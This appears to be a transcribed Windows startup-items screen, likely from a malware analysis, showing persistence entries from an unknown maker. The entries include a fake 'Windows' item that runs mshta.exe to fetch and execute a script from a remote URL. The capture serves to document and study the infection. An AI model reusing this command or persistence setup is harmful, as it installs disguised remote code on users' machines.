 システム構成
全般 ブート サービス スタートアップ ツール
スタートアップ項目 製造元 コマンド
VMware Tools VMware, Inc. "C:¥Program Files¥VMware¥VMware Tools¥VMwareTray.exe"
VMware Tools VMware, Inc. "C:¥Program Files¥VMware¥VMware Tools¥VMwareUser.exe"
SystemBootFB3... 不明 C:¥Users¥Fujitsu0004¥UserProfile¥SystemBoot.lnk
RegWriteFB3xs... 不明 C:¥Users¥Fujitsu0004¥SoftRecovery¥RegWrite.lnk
Windows® Inter... Microsoft Corporat... C:¥Windows¥System32¥mshta.exe http://jpporn.net/set_inf2.php?cccid=FB3
すべて有効にする(E) すべて無効にする(D)
OK キャンセル 適用(A) ヘルプ